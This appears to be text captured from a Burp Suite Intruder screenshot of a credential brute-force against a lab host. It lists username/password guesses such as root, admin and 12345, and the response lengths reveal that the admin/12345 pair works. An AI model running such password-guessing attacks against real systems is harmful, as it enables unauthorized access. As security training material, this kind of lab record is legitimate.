 3. Intruder attack of 10.10.146.79 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 309
1 root root 302 309
2 admin root 302 309
3 user root 302 309
4 root password 302 309
5 admin password 302 309
6 user password 302 309
7 root 12345 302 309
8 admin 12345 302 255
9 user 12345 302 309
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /tracker
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 60
7 Date: Tue, 21 Sep 2021 23:38:57 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/tracker">/tracker</a>
? Search... 0 matches
Finished